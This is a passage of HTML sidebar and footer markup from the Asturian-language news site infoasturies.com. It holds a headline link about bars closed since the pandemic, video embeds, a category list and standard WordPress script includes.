 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/02/el-caberu-brindis-de-los-chigres-de-barriu-600-establecimientos-presllaos-dende-la-pandemia/">¿El caberu brindis de los chigres de barriu? 600 establecimientos presllaos dende la pandemia</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>
